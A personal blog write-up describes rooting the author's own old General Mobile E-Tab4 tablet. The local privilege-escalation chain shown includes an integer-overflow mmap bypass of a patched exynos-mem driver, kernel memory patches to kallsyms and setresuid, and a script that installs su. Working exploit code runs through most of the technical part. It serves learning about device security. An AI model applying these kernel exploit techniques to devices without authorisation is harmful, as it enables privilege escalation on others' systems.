- Published on
Roots in the Past: General Mobile E-Tab4
- Authors

- Name
- Furkan Er
- @erfur_qwe
Table of contents
I had an old Android tablet dusting away. I wanted to repurpose it but with a little twist: I wanted to root it with my own code, instead of using a root app like KingRoot or Framaroot. In the end I got root with a known exploit (it's even included in Framaroot). The final exploit is on github. Here's my writeup (and a little retrospective).
the past
I tinkered with mobile devices until late into my highschool years, mainly for the reason that I didn't have a decent pc and I had very limited access to the internet. I don't mean tinkering in the sense that I programmed them or anything, just that I would download whatever app and game I could scrape off of mobile forums and try them on my phone. Back then Symbian was the king of mobile os'es. Apps and games in the Symbian ecosystem were fascinating. I remember playing an Ngage version of Call of Duty on my Nokia 6630 (which isn't an ngage device) with occasional crashes; nevertheless it was playable. (Mind you it was a proper 3d first-person game, not some cheap knockoff for mobile phones.) I used to play Game Boy Advance games (especially Pokemon) on my N73 with a cracked emulator. Multiplayer fps shooters over bluetooth, task managers, office suites... I could give many other fun examples, but I digress.
In the meantime I saw news of the emerging mobile devices from Google with their own operating system called Android. Phones were already pricey, so I already knew phones would be out of my reach even they were sold here. Though I saw devices in another form on the rise too: The now-widely-used tablets. Without GSM access and big screens, Android tablets were on the cheaper side and they provided (almost) the very same Android experience as the phones. So I saved up and got myself an Archos 7 home tablet.

I tinkered with that tablet like I tinkered with my previous devices, just installing and playing with a bunch of apps and games. I didn't hack the device, nor I sought any technical know-how to do so.
Over the years I owned many other Android devices. At some point I learned the existence of custom roms and recoveries. To install them I had to root the device. The techniques and tools were already available already most of the time, so I didn't really bother learning anything about the process. Just a number of clicks and I had a rooted device. The custom roms were a whole other world, though I stood at the consumer side on that too.
The curiosity finally hit me and I wanted to finally learn how the whole rooting thing worked. It was a perfect opportunity with the devices I stashed in the past. So I started working on the General Mobile E-Tab4. In the end it turned out to be simple, but whatever.
the exploit

The tablet is originally used as a digital platform to aid in education in highschools and it came with an MDM (Mobile Device Management) platform preinstalled, which prevented the use of many functions and required login for the rest. After some years of use, they were abandoned as a platform and a rom without MDM was released to allow the use of the device as a regular tablet. I received it with the non-MDM rom.

Android 4.2.2 is installed with kernel version 3.0.40. To root the device there are some attack surface to consider:
- Processes on root privilege
- Kernel drivers
- Kernel itself
I already knew most of the easy pwns were possible because of vulnerable drivers so I chose to take a look at the drivers first. I fired up an adb shell and went through /dev directory. I looked for devices that unprivileged processes can access.

Immediately some familiar devices like ashmem and binder popped up. Although binder is known to be vulnerable in more recent kernel versions, exynos-mem looked like a more approachable device because of the implication in its name. When I googled the name I was pleasantly surprised to find a vulnerability associated with it and learn that it can map the whole physical memory to userspace [1]. I was more surprised to learn that the o+rw access that is the cause of the vulnerability was not a misconfiguration. Turns out the camera app uses this device to access CMA memory. It's just that the driver does not check if the user is trying to map a CMA memory or not.

The author also released an exploit. Since the code is open, I felt no need to reinvent the wheel and tried it on the device.

mapping the system ram
And it failed. The mmap call failed with Invalid argument error. Possible reasons for this error are the following:
EINVAL We don't like addr, length, or offset (e.g., they are too
large, or not aligned on a page boundary).
EINVAL (since Linux 2.6.12) length was 0.
EINVAL flags contained none of MAP_PRIVATE, MAP_SHARED, or
MAP_SHARED_VALIDATE.
The second and third reasons don't apply since length is nonzero and MAP_SHARED is set. So it must be that the driver "didn't like" the parameters. Unfortunately that doesn't really explain anything. So let's take a look at the code and then analyze the kernel code to figure out the cause of the error.
#define PAGE_OFFSET 0xC0000000
#define PHYS_OFFSET 0x40000000
/* kernel reside at the start of physical memory, so take some Mb */
paddr = (unsigned long *)mmap(NULL, length, PROT_READ|PROT_WRITE, MAP_SHARED, fd, PHYS_OFFSET);
tmp = paddr;
if (paddr == MAP_FAILED) {
printf("[!] Error mmap: %s|%08X\n",strerror(errno), i);
exit(1);
}
After opening the device file /dev/exynos-mem, the exploit tries to map the system ram (assumed to be at 0x40000000), with enough length to access the kernel code. The length in the code is calculated as page_size * page_size (with 0x400 page size, this equals to 1MB), which should not cause trouble. The physical offset can be confirmed with /proc/iomem:
40000000-7fefffff : System RAM
4003c000-4080afff : Kernel text
4080c000-409f2daf : Kernel data
Since the call looks ok, time to see if the driver agrees. I pulled the kernel binary from a filesystem dump and loaded it in ghidra. The function that handles the mmap call has the following block:

It seems like the vulnerability is patched in this code. The function cma_is_registered_region checks if the mmap range is within the ranges in the array cma_regions. At first I thought this was a deadend and searched for info on the patch. The patch was posted in the XDA post, however I noticed that the error strings did not match. Then I searched the web for the exact message and found a post about an "incomplete fix" [2].

The post explains that the implemented bounds check is faulty and still allows arbitrary mapping. Let's take a look at how that happens. Here's the bounds check implementation:
bool cma_is_registered_region(phys_addr_t start, size_t size)
{
struct cma_region *reg;
cma_foreach_region(reg) {
if ((start >= reg->start) &&
((start + size) <= (reg->start + reg->size)))
return true;
}
return false;
}
Notice that the start and end addresses are checked indepentently, meaning that as long as start is bigger than the region start and end is smaller than the region end, the check succeeds. There are two ways to pass this check:
- have [start, end] range inside the region,
- set a size large enough that the end address wraps around the memory and becomes small.
Obviously the second way is unintended but it's very much possible to pull off.

Setting start to the last page (which is 0xfffff000) and size big enough should allow me to map the system ram. However, I made some mistakes in pointer arithmetic ops and failed to get the exploit to succeed. The post [2] explains that there is an exploit available in Framaroot for this case and its named "Frodo", so I pulled one of the older versions of Framaroot and reverse engineered the exploit. The steps after this point were all under the guidence of Framaroot code.

My final call looks like this:
/* kernel reside at the start of physical memory, so take some Mb */
// This mmap fails because the driver is patched to control the maps.
// However, the patch is incomplete and allows an overflow to bypass the check.
paddr = (unsigned long *)mmap(NULL, 0x50000000UL, PROT_READ|PROT_WRITE, MAP_SHARED, fd, 0xfffff000UL);
if (paddr == MAP_FAILED) {
printf("[!] Error mmap: %s|%08X\n",strerror(errno), i);
exit(1);
}
printf("[*] mmap success at 0x%lx\n", paddr);
This time mmap succeeded and the system ram was waiting for me at paddr+0x40000000.
patching kallsyms
The known exploit strategy here is to patch setresuid syscall to allow getting root as an unprivileged user. First step is to find the address of the code in memory. /proc/kallsyms is the place to look; however the addresses listed in the file are not disclosed to unprivileged users, therefore useless as-is. Fortunately it is easy to patch. Simply find the format string %pK %c %s and change it to %p %c %s [4].
info("Looking for magic bytes...");
/*
* search the format string "%pK %c %s\n" in memory
* and replace "%pK" by "%p" to force display kernel
* symbols pointer
*/
for(m = 0; m < length*4; m += 4) {
if(*(unsigned long *)tmp == 0x204b7025 && *(unsigned long *)(tmp+1) == 0x25206325 && *(unsigned long *)(tmp+2) == 0x00000a73 ) {
printf("[*] s_show->seq_printf format string found at: 0x%08X\n", PAGE_OFFSET + m);
restore_ptr_fmt = tmp;
*(unsigned long*)tmp = 0x20207025;
found = true;
break;
}
tmp++;
}
if (found == false) {
printf("[!] s_show->seq_printf format string not found\n");
exit(1);
}
The output:

The code iterates in 4 byte increments because it is assumed that the string will be 4 byte aligned.

patching setresuid
Now that setresuid address is known, let's see which part of the code requires patching. Looking at the source code (Note that it might not be the exact source but it'll do):
/*
* This function implements a generic ability to update ruid, euid,
* and suid. This allows you to implement the 4.4 compatible seteuid().
*/
SYSCALL_DEFINE3(setresuid, uid_t, ruid, uid_t, euid, uid_t, suid)
{
const struct cred *old;
struct cred *new;
int retval;
new = prepare_creds();
if (!new)
return -ENOMEM;
old = current_cred();
retval = -EPERM;
if (!nsown_capable(CAP_SETUID)) {
if (ruid != (uid_t) -1 && ruid != old->uid &&
ruid != old->euid && ruid != old->suid)
goto error;
if (euid != (uid_t) -1 && euid != old->uid &&
euid != old->euid && euid != old->suid)
goto error;
if (suid != (uid_t) -1 && suid != old->uid &&
suid != old->euid && suid != old->suid)
goto error;
}
if (ruid != (uid_t) -1) {
new->uid = ruid;
if (ruid != old->uid) {
retval = set_user(new);
if (retval < 0)
goto error;
}
}
if (euid != (uid_t) -1)
new->euid = euid;
if (suid != (uid_t) -1)
new->suid = suid;
new->fsuid = new->euid;
retval = security_task_fix_setuid(new, old, LSM_SETID_RES);
if (retval < 0)
goto error;
return commit_creds(new);
error:
abort_creds(new);
return retval;
}
The nsown_capable call is where our call as an unprivileged user will fail. So if I modify the check I'll be able to set my own process id.

In the available exploit the compare is modified as cmp r0, 1. In raw bytes it is changed from 0xe3500000 to 0xe3500001.
if (found) {
tmp = paddr + kern_offset;
tmp += (addr_sym - PAGE_OFFSET) >> 2;
for(m = 0; m < 128; m += 4) {
if (*(unsigned long *)tmp == 0xe3500000) {
printf("[*] patching sys_setresuid at 0x%08X\n",addr_sym+m);
restore_ptr_setresuid = tmp;
*(unsigned long *)tmp = 0xe3500001;
break;
}
tmp++;
}
break;
}
After the patch, it's only a matter of a setresuid call:
/* ask for root */
info("asking for root...");
result = setresuid(0, 0, 0);
if (result) {
printf("[!] set user root failed: %s\n", strerror(errno));
exit(1);
}

the root
I got the root shell with ease, now what? Now it's time for persistence of course. In order to do that, I need to inject the su binary and SuperSU app I pulled from framaroot into /system, which is normally read-only. So the next step is to remount the /system mount.
remounting /system as rw
It is possible to remount using the root shell, though I wanted to do it all without interactions so I implemented it in C. To remount, I grab the name of the block device that is mounted at /system and call /system/bin/mount.

info("remount /system");
unsigned char *sptr = NULL, *token = NULL, *bufferptr = NULL;
unsigned char buffer[0x1000];
FILE *mfd = fopen("/proc/mounts", "r");
if (mfd == NULL) {
fatal("failed opening /proc/mounts");
}
unsigned char *tokens[6];
// fgets terminates on EOF or newline
while (fgets(buffer, sizeof(buffer), mfd)) {
bufferptr = buffer;
// char *strtok_r(char *str, const char *delim, char **saveptr);
for (int i=0; i<6; i++, bufferptr = NULL) {
tokens[i] = strtok_r(bufferptr, " ", &sptr);
info("token: %s", tokens[i]);
}
if (strcmp("/system", tokens[1]) == 0) {
info("/system mount is %s", tokens[0]);
break;
}
}
int pid;
char args[] = {"/system/bin/mount", "-o", "remount,rw", tokens[0], tokens[1], NULL};
if (pid = fork() == 0) {
execve(args[0], args, NULL);
exit(0);
}
int stat_loc;
waitpid(&stat_loc);
handling the rest with a shell script
After remounting /system with write access, the rest of the steps are as follows:
- copy
suinto/system/xbin - link
/system/xbin/suto/system/bin/su - copy
Superuser.apkinto/system/app - set permissions
- install
Superuser.apk
Since all of the steps can easily be done in shell, it makes more sense to call sh with a script.
export PATH=$PATH:/system/bin:/system/xbin
cp /data/local/tmp/su /system/xbin/su
chown root:root /system/xbin/su
chmod 6755 /system/xbin/su
ln -s /system/xbin/su /system/bin/su
cp /data/local/tmp/Superuser.apk /system/app/Superuser.apk
chown root:root /system/app/Superuser.apk
chmod 644 /system/app/Superuser.apk
pm install /system/app/Superuser.apk
Adding everything together:

Since the superuser app is also installed, other apps can request root access too.

where to now?
Next I'll install a custom recovery (namely TWRP) and fiddle with custom roms. Then I'll try to find an exciting idea to repurpose the device. I'll probably go for either a sensor-related or a smart-home application.
As for "Roots in the Past", I'm planning to write a couple more posts like this with more modern devices in the future. Till then.